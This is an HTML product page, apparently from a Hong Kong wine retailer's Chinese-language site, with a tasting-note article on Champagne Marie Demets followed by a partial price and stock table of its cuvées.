

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.finewineexperience.com/zh/agency/champagne-marie-demets/
body_size: 46144
content:
<!DOCTYPE html>
<html lang="zh-Hant">
<head>
		<meta charset="utf-8">
		<title>Champagne Marie Demets | The Fine Wine Experience</title>		<meta name="description" content="Hong Kong’s largest selection of fine wines at retail, fine wine experience events, state of the art cellar, and a restaurant and lounge, all under one roof at this 7,000 sq ft space in Sai Ying Pun." />
		<meta name="keywords" content="" />
		<meta name="generator" content="Kobo Framework"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="robots" content="index,follow">
		<meta http-equiv="x-ua-compatible" content="ie=edge">

		<meta property="og:image" content="/images/logo.jpg" />
		<meta property="og:title" content="" />
		<meta property="og:url" content="https://www.finewineexperience.com" />
		<meta property="og:description" content="Hong Kong’s largest selection of fine wines at retail, fine wine experience events, state of the art cellar, and a restaurant and lounge, all under one roof at this 7,000 sq ft space in Sai Ying Pun." />

		<link rel="shortcut icon" href="/images/common/favicon.png">

		<link href="/bootstrap/css/bootstrap.css" rel="stylesheet">
		<link href="/css/bootstrap-addon.css" rel="stylesheet">
		<link href="/css/jquery-ui.css" rel="stylesheet">
		<link href="/css/font-awesome.min.css" rel="stylesheet">
		<link href="/css/build.css" rel="stylesheet">
		<link href="/js/fancybox-3.0/dist/jquery.fancybox.min.css" rel="stylesheet">
	    <link href="/js/bootstrap-datetimepicker-master/build/css/bootstrap-datetimepicker.min.css" rel="stylesheet">
	    <link href="/js/jquery.scrollbar-gh-pages/jquery.scrollbar.css" rel="stylesheet">
		<link href="/js/bxslider/jquery.bxslider.css" rel="stylesheet">
		<link href="/js/addtocalendar/atc-base.css" rel="stylesheet">
		<link href="/" rel="stylesheet" />

		<link href="/js/select2-4.0.3/dist/css/select2.css" rel="stylesheet">
		<link href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-slider/9.8.1/css/bootstrap-slider.min.css" rel="stylesheet">

		<link type="text/css" href="//fast.fonts.net/cssapi/08607489-baf1-48ac-af69-0d59c7415568.css" rel="stylesheet"/>
		<link rel="stylesheet" href="/files/css/style.1655777406.css">
		<!--[if lt IE 9]>
				<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
				<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->
</head>
<body id="champagne-marie-demets">
	<header>
			<!-- Top fixed header cart bar -->
			<div class="navbar-fixed-top widget-navCart">
                <div class="prescribed-notice">
                    <div>
                        Under the law of Hong Kong, intoxicating liquor must not be sold or supplied to a minor in the course of business. 根據香港法律，不得在業務過程中，向未成年人售賣或供應令人醺醉的酒類。                        </div>
                </div>
				<div class="container">
					<div class="row">
						<div class="col-xs-8 col-sm-8 item-contact no-gutter-right">
							<i><img src="/images/common/logo-icon-x2-transparent.png"></i>
							<span class="hidden-xs logo-fixed-top">THE FINE WINE EXPERIENCE</span>
							<span class="phone"><i class="fa fa-phone"></i>+852 2803 0753</span>
						</div>
						<div class="col-xs-3 col-sm-4 item-cart text-right">
							<a href="#" class="open-cart-modal">
								<span><i><img src="/images/common/cart-icon.svg"></i></span>
								<span class="number hidden-xs">0</span>
								<span class="price hidden-xs">
									HKD 									<span>0</span>
								</span>
							</a>
                            <span class="hidden-xs">
                                <ul class="lang"><li class="leftmost"><a href="https://www.finewineexperience.com/agency/champagne-marie-demets/" class="leftmost">Eng</a></li><li class="rightmost current"><a href="https://www.finewineexperience.com/zh/agency/champagne-marie-demets/" class="rightmost current">中</a></li></ul>                            </span>
						</div>
						<div class="visible-xs col-xs-1">
							<div class="navbar-header">
								<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
						</div>
					</div>
				</div>
			</div>
			<!-- End of top fixed cart bar -->

			<!-- Navbar -->
			<nav class="navbar margin-top-40 margin-bottom-0">
					<div class="container">
							<div class="hidden-xs cssSearchBarTop">
									<div class="widget-searchbox-small shortbox ">
											<form action="https://www.finewineexperience.com/zh/wine/" method="get" class="navbar-form navbar-right search-form" role="search">
                                                    <input type="text" name="keyword" class="form-control" placeholder="搜索" value="">
													<button type="submit" class="btn btn-search visible-xs-inline-block visible-sm-inline-block"></button>
													<button type="button" class="btn btn-search hidden-xs hidden-sm expand"></button>
											</form>
									</div>
							</div>
							<div class="logo"><a href="https://www.finewineexperience.com/zh"><img src="/images/common/logo-x2.jpg" alt="Fine Wine" class="img-responsive"></a></div>
							<div id="navbar" class="navbar-collapse collapse">
									<ul class="nav navbar-nav">
											<li action="wine" class="dropdown">
													<a href="https://www.finewineexperience.com/zh/wine/" class="dropdown-toggle" data-toggle="dropdown">葡萄酒</a>
													<ul class="dropdown-menu">
														<li><a href="https://www.finewineexperience.com/zh/wine/">高級搜索</a></li>
														<li><a href="https://www.finewineexperience.com/zh/offer/">特惠商品</a></li>
														<li><a href="https://www.finewineexperience.com/zh/offer/new-arrivals/">最新產品</a></li>
														<li><a href="https://www.finewineexperience.com/zh/offer/top-rated-wines/">評分最高</a></li>
														<li><a href="https://www.finewineexperience.com/zh/agency/">我們的合作酒莊</a></li>

																													<li>
																<a href="https://www.finewineexperience.com/zh/enprimeur/bordeaux-en-primeur/" class="text-uppercase">波尔多期酒</a>
															</li>
																													<li>
																<a href="https://www.finewineexperience.com/zh/enprimeur/burgundy-en-primeur/" class="text-uppercase">布艮地期酒</a>
															</li>
																													<li>
																<a href="https://www.finewineexperience.com/zh/enprimeur/hospices-de-beaune/" class="text-uppercase">布艮地伯恩濟貧院拍賣會</a>
															</li>
																											</ul>
											</li>
											<li action="event" class="dropdown">
													<a href="#" class="dropdown-toggle" data-toggle="dropdown">活動</a>
													<ul class="dropdown-menu">
                                                            <li><a href="https://www.finewineexperience.com/zh/event/" class="text-uppercase">查看所有活動</a></li>
															<li><a href="https://www.finewineexperience.com/zh/event/vintage-pair/">年份配對盲品</a></li>
															<li><a href="https://www.finewineexperience.com/zh/event/burghound-symposium/">BURGHOUND SYMPOSIUM</a></li>
															<li><a href="https://www.finewineexperience.com/zh/event/wine-tour/">葡萄園導賞團</a></li>
															<li><a href="https://www.finewineexperience.com/zh/event/tasting/">品酒活動</a></li>
															<li><a href="https://www.finewineexperience.com/zh/event/wine-luncheon/">葡萄酒宴</a></li>
													</ul>
											</li>
											<li action="accessories" class="dropdown">
												<a href="#">禮品和酒具</a>
												<ul class="dropdown-menu">
														<li><a href="https://www.finewineexperience.com/zh/accessory/glass/">Zalto酒具</a></li>
														<li><a href="https://www.finewineexperience.com/zh/accessory/book/">書籍</a></li>
														<li><a href="https://www.finewineexperience.com/zh/accessory/gift/">禮品</a></li>
                                                        <li><a href="https://www.finewineexperience.com/zh/accessory/tshirt/">上衣</a></li>
												</ul>
											</li>
											<li action="media" class="dropdown">
												<a href="https://www.finewineexperience.com/zh/media/">媒體</a>
												<ul class="dropdown-menu">
															<li  class="text-uppercase">
																<a href="https://www.finewineexperience.com/zh/media/">
																	所有																</a>
															</li>
																																																																					<li class="text-uppercase">
																<a href="https://www.finewineexperience.com/zh/media/?category[]=featured_article">
																	博客																</a>
															</li>
																																																								<li class="text-uppercase">
																<a href="https://www.finewineexperience.com/zh/media/?category[]=event_review">
																	活動回顧																</a>
															</li>
																																																								<li class="text-uppercase">
																<a href="https://www.finewineexperience.com/zh/media/?category[]=photo_library">
																	美酒圖庫																</a>
															</li>
																																																								<li class="text-uppercase">
																<a href="https://www.finewineexperience.com/zh/media/?category[]=press_coverage">
																	媒體報導																</a>
															</li>
																																																								<li class="text-uppercase">
																<a href="https://www.finewineexperience.com/zh/media/?category[]=video">
																	影片庫																</a>
															</li>
																																							</ul>
											</li>
                                            <li action="media" class="dropdown">
                                                <a href="#">下載完整酒單</a>
                                                <ul class="dropdown-menu">
                                                    <li>
                                                        香港酒單:
                                                        <a href="https://www.finewineexperience.com/files/docs/2026/01/the_fine_wine_experience_retail_list_(jan26_30).xlsx">
                                                            Excel檔                                                        </a>
                                                         或                                                         <a href="" target="_blank">
                                                            PDF檔                                                        </a>
                                                    </li>
                                                                                                            <li>
                                                            MAINLAND CHINA WINELIST:
                                                            <a href="https://www.finewineexperience.com/files/docs/2026/01/tfwe_mainland_china_retail_list_20260126.pdf" target="_blank">
								    PDF檔                                                            </a>
                                                        </li>
                                                                                                    </ul>
                                            </li>
                                            <li action="media" class="hidden-xs">
                                                <a href="https://www.finewineexperience.com/zh/wine-lounge/">酒廊</a>
                                            </li>
                                            <li action="media" class="visible-xs dropdown">
                                                <a href="https://www.finewineexperience.com/zh/wine-lounge/">酒廊</a>
                                                <ul class="dropdown-menu">
                                                        <li><a href="https://www.finewineexperience.com/zh/wine-lounge/">酒廊</a></li>
                                                </ul>
                                            </li>
                                            <li class="dropdown visible-xs">
                                                <a href="#">LANGUAGE</a>
                                                <ul class="dropdown-menu">
                                                    <li>
                                                        <ul class="lang"><li class="leftmost"><a href="https://www.finewineexperience.com/agency/champagne-marie-demets/" class="leftmost">Eng</a></li><li class="rightmost current"><a href="https://www.finewineexperience.com/zh/agency/champagne-marie-demets/" class="rightmost current">中</a></li></ul>                                                    </li>
                                                </ul>
                                            </li>
									</ul>
							</div>
					</div>
			</nav><!-- End Navbar -->
	</header>
<div id="offer-inner" class="core-wrapper">
    <!-- Banner -->
    <div class="widget-banner theme-inner">

    <!-- Display video -->
            <!-- Desktop Image -->
                    <img src="https://www.finewineexperience.com/images/banner/banner-offer-agency.jpg" class="hidden-xs img-full">    
        
        <!-- Mobile Image -->
                    <img src="https://www.finewineexperience.com/images/banner/banner-offer-agency-mobile.jpg" class="visible-xs img-full">
            
    <!-- Caption -->
    <div class="caption-wrapper">
        <div class="container">
            <div class="text-column">
                <h1>CHAMPAGNE MARIE DEMETS</h1>                  
            </div>
        </div>
    </div>
</div>    <!-- End Banner -->

            <div class="container">
            <div class="offer-detail margin-top-40 margin-bottom-40 row">
                <!-- Left Column -->
                <div class="content column-text col-xs-12 col-sm-7">
                    <p><em>By Linden Wilkie, 22nd September 2022</em></p>

<p>After a generation of growing grapes for a major Champagne house, Alain and Marie Demets debuted their own label &ndash; Marie Demets in 1986. The domaine, located in Gy&eacute;-sur-Seine in the C&ocirc;te des Bar, grew to 10 hectares in 15 plots across the villages Gy&eacute;-sur-Seine, Neuville-sur-Seine, Courteron, Polisy and Buxeuil along the Seine Valley. The soils here are Kimmeridgian and Portlandian, like we find in Chablis.&nbsp;</p>

<p>The house wine is&nbsp;<strong>Brut Tradition</strong>, a lovely 100% Pinot Noir, clean, bright, full of freshness and fruit, it is round-textured and pleasing. An ideal aperitif. Although there is an easiness to this wine, there is a good proportion of reserve wine blended with the base year, giving it some pleasing depth too.</p>

<p>Alain and Marie&rsquo;s son Pierre joined in 2008 and took over in 2014, and was joined by his wife Mathilde in 2017. Together they have brought some new ideas &ndash; and new small cuv&eacute;es to the range. We thought they were very special, and are pleased to share them with you.</p>

<p>The first is&nbsp;<strong>2017 Intransigeance</strong>, a blend of 56% Pinot Noir and 44% Chardonnay, it is very low dosage (1g/l) very pure and precise wine, crisp, long and gently chalky in texture, very finely balanced. It is a contemporary style Champagne, with the intensity for gastronomic parings suited for delicate dishes.</p>

<p>Then, two very special wines, both 100% Chardonnay and both having had primary fermentation in single large f&ucirc;t de ch&ecirc;ne (oak casks).&nbsp;<strong>2017 &lsquo;La F&ocirc;ret&rsquo;</strong>&nbsp;is an extra brut, the fuller, rounder, grander feeling of the two, with good freshness, and a saline-like note, while&nbsp;<strong>2017 &lsquo;Fins&rsquo;</strong>&nbsp;is tighter, more reductive (almost Roulot or Coche-like), taut and intense with a lemon-like citrus flavour.</p>
                </div>
                <!-- End Left Column -->

                <!-- Right Column -->
                                    <div class="col-xs-12 col-sm-5 column-gallery">
                        <div class="widget-social text-center">
    <span>分享此頁</span>
    <!--
    <div class="margin-top-10">
        <div class="sharethis-inline-share-buttons"></div>
    </div>
    -->

    <div class="social-link">
        <div data-network="facebook" class="st-custom-button"><i class="fa fa-facebook" aria-hidden="true"></i></div>
        <div data-network="twitter" class="st-custom-button"><i class="fa fa-twitter" aria-hidden="true"></i></div>
        <div data-network="email" class="st-custom-button"><i class="fa fa-envelope" aria-hidden="true"></i></div>
        <div data-network="whatsapp" class="st-custom-button"><i class="fa fa-whatsapp" aria-hidden="true"></i></div>
        <div data-network="weibo" class="st-custom-button"><i class="fa fa-weibo" aria-hidden="true"></i></div>
    </div>
</div>

                        <!-- Video -->
                        <div class="widget-video">
                                                    </div>
                        <!-- End Video -->

                        <!-- Slideshow -->
                                                        <div class="widget-thumbnail margin-top-20">
                                    <div id="carousel-0" class="carousel slide" data-ride="carousel">
                                        <ol class="carousel-indicators">
                                                                                            <li data-target="#carousel-0" data-slide-to="0" class="active"></li>
                                                                                            <li data-target="#carousel-0" data-slide-to="1"></li>
                                                                                    </ol>

                                        <div class="carousel-inner" role="listbox">
                                                                                            <div class="item active">
                                                    <img src="https://www.finewineexperience.com/files/images/Pierre-Demets-750-2.jpg" alt="">
                                                </div>
                                                                                            <div class="item">
                                                    <img src="https://www.finewineexperience.com/files/images/DSC04927-750.jpg" alt="">
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                        <div class="widget-thumbnail margin-top-20">
                                    <div id="carousel-1" class="carousel slide" data-ride="carousel">
                                        <ol class="carousel-indicators">
                                                                                            <li data-target="#carousel-1" data-slide-to="0" class="active"></li>
                                                                                    </ol>

                                        <div class="carousel-inner" role="listbox">
                                                                                            <div class="item active">
                                                    <img src="https://www.finewineexperience.com/files/images/DSC04859a-750.jpg" alt="">
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                <!-- End Slideshow -->
                    </div>
                                <!-- End Right Column -->
            </div>
        </div>
        
    <div class="widget-searchResult padding-top-20 padding-bottom-20">
    <div class="container">
        <div class="col-xs-12 search-result-lhs">
			<div class="filter-widget search-option-panel vertical">
    <div class="wrapper block">
        <form action="https://www.finewineexperience.com/zh/ajax/wines/" method="get">
            <div class="margin-bottom-10">
                <b>條件篩選</b>    
            </div>
            <input type="text" id="keyword-search" name="keyword" class="field-full no-autocomplete" placeholder="搜索">
            <div class="filterOption-panel">

                <!-- Vintage -->
                                    <div class="filter-grid">
                        <div class="filter-header" role="tab">
                             <a role="button" data-toggle="collapse" href="#vintage-filter" aria-expanded="true" class="collapsed">
                                年份                                <span class="pull-right">
                                    <i class="fa fa-angle-down" aria-hidden="true"></i>
                                    <i class="fa fa-angle-right" aria-hidden="true"></i>
                                </span>
                             </a>
                        </div>

                        <div id="vintage-filter" class="form-panel collapse checkbox" role="tabpanel">
                            <div class="form-field-wrapper">

                                                                                                            <div class="form-field">
                                            <!-- Group Header -->
                                            <input type="checkbox" class="vintage-group has-child" data-target="2010-2020" name="vintage_group[]" id="vintage_group_" value="">
                                            <label for="vintage_group_">
                                                2010-2020                                            </label>
                                            <span class="minus">
                                                <i class="fa fa-minus-circle" aria-hidden="true"></i>
                                            </span>
                                            <!-- End Group Header -->

                                            <!-- Group Options -->
                                            <div class="cssSubmenu">
                                                                                                    <div class="form-field checkbox">
                                                        <input type="checkbox" name="vintage[]" id="vintage_2019" value="2019">
                                                        <label for="vintage_2019">
                                                            2019                                                        </label>
                                                    </div>
                                                                                                    <div class="form-field checkbox">
                                                        <input type="checkbox" name="vintage[]" id="vintage_2018" value="2018">
                                                        <label for="vintage_2018">
                                                            2018                                                        </label>
                                                    </div>
                                                                                                    <div class="form-field checkbox">
                                                        <input type="checkbox" name="vintage[]" id="vintage_2017" value="2017">
                                                        <label for="vintage_2017">
                                                            2017                                                        </label>
                                                    </div>
                                                                                            </div>
                                            <!-- End Group Options -->
                                        </div>
                                                                                                                                                <div class="form-field">
                                            <input type="checkbox" name="vintage[]" id="vintage_NV" value="NV">
                                            <label for="vintage_NV">
                                                NV                                            </label>
                                        </div>
                                                                    
                            </div>
                        </div>
                    </div>
                                <!-- End Vintage -->

                <!-- Region -->
                                    <div class="filter-grid">
                        <div class="filter-header" role="tab">
                            <a role="button" data-toggle="collapse" href="#region-filter" aria-expanded="true" class="collapsed">
                             產區                             <span class="pull-right">
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                                <i class="fa fa-angle-right" aria-hidden="true"></i>
                            </span>
                            </a>
                        </div>
                        <div id="region-filter" class="form-panel collapse checkbox" role="tabpanel" >
                            <div class="form-field-wrapper">
                                                                    <div class="form-field">
                                        <input type="checkbox" name="region[]" id="region_Champagne" value="Champagne">
                                        <label for="region_Champagne">
                                            Champagne                                        </label>
                                    </div>
                                                              </div>
                          </div>
                    </div>
                                <!-- End Region -->

                <!-- Bottle Size -->
                                    <div class="filter-grid">
                        <div class="filter-header" role="tab">
                            <a role="button" data-toggle="collapse" href="#bottle-size-filter" aria-expanded="true" class="collapsed">
                                 容量                                 <span class="pull-right">
                                    <i class="fa fa-angle-down" aria-hidden="true"></i>
                                    <i class="fa fa-angle-right" aria-hidden="true"></i>
                                </span>
                            </a>
                        </div>
                        <div id="bottle-size-filter" class="form-panel collapse checkbox" role="tabpanel" >
                            <div class="form-field-wrapper">
                                                                    <div class="form-field">
                                        <input type="checkbox" name="format[]" id="format_750" value="750">
                                        <label for="format_750">
                                            750 ml                                        </label>
                                    </div>
                                                                    <div class="form-field">
                                        <input type="checkbox" name="format[]" id="format_1500" value="1500">
                                        <label for="format_1500">
                                            1500 ml                                        </label>
                                    </div>
                                                                    <div class="form-field">
                                        <input type="checkbox" name="format[]" id="format_3000" value="3000">
                                        <label for="format_3000">
                                            3000 ml                                        </label>
                                    </div>
                                                                    <div class="form-field">
                                        <input type="checkbox" name="format[]" id="format_6000" value="6000">
                                        <label for="format_6000">
                                            6000 ml                                        </label>
                                    </div>
                                                                    <div class="form-field">
                                        <input type="checkbox" name="format[]" id="format_9000" value="9000">
                                        <label for="format_9000">
                                            9000 ml                                        </label>
                                    </div>
                                                                    <div class="form-field">
                                        <input type="checkbox" name="format[]" id="format_12000" value="12000">
                                        <label for="format_12000">
                                            12 L                                        </label>
                                    </div>
                                                              </div>
                          </div>
                    </div>
                                <!-- End Bottle Size -->

                <!-- Condition -->
                                    <div class="filter-grid">
                        <div class="filter-header" role="tab">
                            <a role="button" data-toggle="collapse" href="#condition-filter" aria-expanded="true" class="collapsed">
                             規格                             <span class="pull-right">
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                                <i class="fa fa-angle-right" aria-hidden="true"></i>
                            </span>
                            </a>
                        </div>
                        <div id="condition-filter" class="form-panel collapse checkbox" role="tabpanel" >
                            <div class="form-field-wrapper">
                                                                                                            <div class="form-field">
                                            <input type="checkbox" name="condition[]" id="condition_ex_chateau" value="ex_chateau">
                                            <label for="condition_ex_chateau">
                                                Ex-Château                                            </label>
                                        </div>
                                                                                                                                                <div class="form-field">
                                            <input type="checkbox" name="condition[]" id="condition_oc" value="oc">
                                            <label for="condition_oc">
                                                OC                                            </label>
                                        </div>
                                                                                                                                                <div class="form-field">
                                            <input type="checkbox" name="condition[]" id="condition_individual_gift_box" value="individual_gift_box">
                                            <label for="condition_individual_gift_box">
                                                Individual gift box                                            </label>
                                        </div>
                                                                                                                                                <div class="form-field">
                                            <input type="checkbox" name="condition[]" id="condition_bottle" value="bottle">
                                            <label for="condition_bottle">
                                                Loose bottles                                            </label>
                                        </div>
                                                                                                                                                <div class="form-field">
                                            <input type="checkbox" name="condition[]" id="condition_owc" value="owc">
                                            <label for="condition_owc">
                                                OWC                                            </label>
                                        </div>
                                                                                                                                                <div class="form-field">
                                            <input type="checkbox" name="condition[]" id="condition_new" value="new">
                                            <label for="condition_new">
                                                New-in items                                            </label>
                                        </div>
                                                                                                  </div>
                          </div>
                    </div>
                                <!-- End Condition -->

                <!-- Wine Type -->
                                    <div class="filter-grid">
                        <div class="filter-header" role="tab">
                            <a role="button" data-toggle="collapse" href="#type-filter" aria-expanded="true" class="collapsed">
                             種類                             <span class="pull-right">
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                                <i class="fa fa-angle-right" aria-hidden="true"></i>
                            </span>
                            </a>
                        </div>
                        <div id="type-filter" class="form-panel collapse checkbox" role="tabpanel" >
                            <div class="form-field-wrapper">
                                                                    <div class="form-field">
                                        <input type="checkbox" name="type[]" id="type_Sparkling" value="Sparkling">
                                        <label for="type_Sparkling">
                                            Sparkling                                        </label>
                                    </div>
                                                              </div>
                          </div>
                    </div>
                                <!-- End Wine Type -->

                <!-- Score -->
                                <!-- End Score -->

                <button type="submit" class="button-submit link-2">
                    提交                    <img src="https://www.finewineexperience.com/images/common/arrow-right.svg" class="arrow-icon"/>
                </button>
                <div class="clearfix"></div>
            </div>
        </form>
    </div>
</div>
        </div>
        <div class="col-xs-12 search-result-rhs">
            <div class="empty-search-result-list" style="display: none">
    抱歉，沒有找到相符的結果</div>

<div class="search-result-list">

    <!-- Header -->
            <div class="search-breadcrumb row hidden-xs">
            <div class="col-xs-12 col-sm-6 pager-selection">
                <ul class="list-inline">
                    <li>顯示</li>
                                                                    <li><a href="#" data-items="25" class="items-per-page active">25</a></li>
                                                                        <li>|</li>
                                                <li><a href="#" data-items="50" class="items-per-page">50</a></li>
                                                                        <li>|</li>
                                                <li><a href="#" data-items="100" class="items-per-page">100</a></li>
                                    </ul>
            </div>
            <!--
            <div class="text-right col-xs-12 col-sm-6 hidden-xs">
                    <a href=""><i>
                    <img src="https://www.finewineexperience.com/images/common/arrow-left.svg"></i>Back</a>
            </div>
            -->
            <div class="hidden-xs decor-line"></div>
            <div class="col-xs-12 col-sm-6 pageNum">
                <span class="item-counter">
                    當前顯示 1中 23 - 23項                </span>
            </div>
            <div class="visible-xs decor-line"></div>
            <div class="text-right text-left-xs col-xs-12 col-sm-6 visible-xs">
                <a href="#">
                    <i><img src="https://www.finewineexperience.com/images/common/arrow-left.svg"></i>
                    返回                </a>
            </div>
                            <div class="text-right text-left-xs col-xs-12 col-sm-6 padding-bottom-xs-20">
                    <a href="#" class="download-excel">下載Excel</a>
                </div>
                        <div class="visible-xs decor-line"></div>
        </div>
    	<div class="btn-group mobile-wine-table-btn visible-xs-inline-block">
		<button id="list-btn" type="button" class="btn btn-default active">桌面模式展示</button>
		<button id="grid-btn"  type="button" class="btn btn-default">手機模式展示</button>
	</div>
    <!-- End Header -->

    <!-- Desktop Table / mobile grid table-->
    <div class="result-table margin-top-sm-20 margin-bottom-xs-20">
        <table class="rwd-table wine-table mobile-grid-style filter-result" data-order-by="name" data-order-type="asc" data-default-criteria="agency_brand_id=724">
            <!-- Table Header -->
            <tr>
                <th><a href="#" data-field="vintage">年份</a></th>
                <th><a href="#" data-field="name" class="order-by">葡萄酒<span class="glyphicon glyphicon-menu-down"></span></a></th>
                <th><a href="#" data-field="format">容量</a></th>
                <th><a href="#" data-field="unit_of_sale">規格</a></th>
                <th><a href="#" data-field="quantity_of_unit">數量（單位）</a></th>
                <th><a href="#" data-field="quantity_of_bottle">數量（瓶）</a></th>
                <th><a href="#" data-field="bottle_price">每瓶價格（港幣）</a></th>
                <th><a href="#" data-field="score">分數</a></th>
                <th><a href="#" data-field="location">位置</a></th>
                <th></th>
            </tr>
            <!-- End Table Header -->

            <!-- Table Body -->
                            <tr class="wine-modal-toggle" data-item-code="1032-001-NVX-11" data-item-number="32670">
                    <td>NV</td>
                    <td>Champagne Marie Demets - Brut Tradition</td>
                    <td>750</td>
                    <td>Bottle</td>
                    <td>60</td>
                    <td>60</td>
                    <td>450</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="香港現貨 － 貨品現存於香港JAS貨倉，交易確定後1-2個工作天內送貨">HK</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="80500" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - Brut Tradition</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">NV</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">750</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">60</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">60</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">450</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="80500" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-003-017-11" data-item-number="25060">
                    <td>2017</td>
                    <td>Champagne Marie Demets - Fins</td>
                    <td>750</td>
                    <td>Bottle</td>
                    <td>50</td>
                    <td>50</td>
                    <td>1,300</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="香港現貨 － 貨品現存於香港JAS貨倉，交易確定後1-2個工作天內送貨">HK</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="57395" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - Fins</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">年份</div>
                                    <div class="col-xs-6 col-md-7 description-data">2017</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">容量</div>
                                    <div class="col-xs-6 col-md-7 description-data">750</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">規格</div>
                                    <div class="col-xs-6 col-md-7 description-data">Bottle</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（單位）</div>
                                    <div class="col-xs-6 col-md-7 description-data">50</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">數量（瓶）</div>
                                    <div class="col-xs-6 col-md-7 description-data">50</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">每瓶價格（港幣）</div>
                                    <div class="col-xs-6 col-md-7 description-data">1,300</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">分數</div>
                                    <div class="col-xs-6 col-md-7 description-data">-</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">位置</div>
                                    <div class="col-xs-6 col-md-7 description-data">HK</div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-6 col-md-5 description-label">葡萄酒</div>
                                    <div class="col-xs-6 col-md-7 description-data"></div>
                                </div>
                                <div class="data-field clearfix">
                                    <div class="col-xs-12 col-md-offset-5 col-md-7 text-center text-left-md">
                                        <a href="#" class="button theme-2 add-to-cart" data-item-id="57395" data-quantity-per-unit="1">
                                            <i><img src="https://www.finewineexperience.com/images/common/cart-icon-white.svg"></i>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!-- End Modal Body -->
                    </td>
                </tr>
                             <tr class="wine-modal-toggle" data-item-code="1032-003-017-11" data-item-number="25060">
                    <td>2017</td>
                    <td>Champagne Marie Demets - Fins</td>
                    <td>750</td>
                    <td>Bottle</td>
                    <td>3</td>
                    <td>3</td>
                    <td>1,300</td>
                    <td>-</td>
                    <td class="grid">
                        <span class="item-location" data-toggle="tooltip" data-placement="bottom" title="門市現貨 － 可於西營盤或畢打行門市選購，並即時提貨。請聯絡我們以了解更多詳情。">SHOP</span>
                    </td>
                    <td class="list-cart">
                        <div class="detailicon">
                            <a href="#" class="add-to-cart" data-item-id="57554" data-quantity-per-unit="1">
                                <img src="https://www.finewineexperience.com/images/common/cart-icon.svg">
                            </a>
                        </div>

                        <!-- Modal Body (The content that will be shown on the modal) -->
                        <div class="modal-body" style="display: none">
                            <h1>Champagne Marie Demets - Fins</h1>
                            <div class="detail-list row">
                                <div class="data-field clearfix">
